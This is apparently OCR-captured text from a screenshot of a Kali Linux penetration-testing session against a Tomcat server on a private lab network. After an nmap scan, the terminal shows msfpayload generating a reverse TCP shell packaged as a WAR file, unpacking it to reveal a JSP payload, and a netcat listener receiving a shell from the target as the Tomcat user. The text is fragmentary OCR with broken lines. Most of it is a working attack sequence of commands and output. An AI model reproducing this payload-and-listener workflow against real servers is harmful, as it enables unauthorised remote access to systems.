 Firefox File Edit View History Bookmarks Tools Window Help 11% Sun 11:40 AM
Iceweasel
File Edit View History Bookmarks Tools Help
root@kali: ~
http://172.16.28.../giisvrikwx
File Edit View Search Terminal Help
172.16.28.248:8180/
oogle
Most Visited Offensive
Service detection performed. Please report any incorrect results at http://nmap.
org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
root@kali:~# msfpayload linux/x86/shell_reverse_tcp RHOST=172.16.28.245 LPORT=44
44 W > myshell.war
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell_reverse_tcp
Length: 68
Options: {"RHOST"=>"172.16.28.245", "LPORT"=>"4444", "LHOST"=>"172.16.28.245"}
root@kali:~# ls
Desktop Downloads myshell.war toolz Working Folder
root@kali:~# jar -xf myshell.war
root@kali:~# ls
Desktop giisvrikwx.jsp myshell.war WEB-INF wZczCoZpRnJyTI.txt
Downloads META-INF toolz Working Folder
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
172.16.28.248: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [172.16.28.245] from (UNKNOWN) [172.16.28.248] 37827
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)